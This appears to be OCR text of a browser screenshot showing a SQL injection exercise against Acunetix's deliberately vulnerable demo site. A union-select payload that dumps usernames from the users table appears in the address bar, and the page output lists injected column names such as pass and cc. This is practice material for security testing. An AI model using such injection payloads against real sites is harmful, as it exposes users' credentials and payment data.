 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
ABP
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users - Google Search
Apps dd » Reading list
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.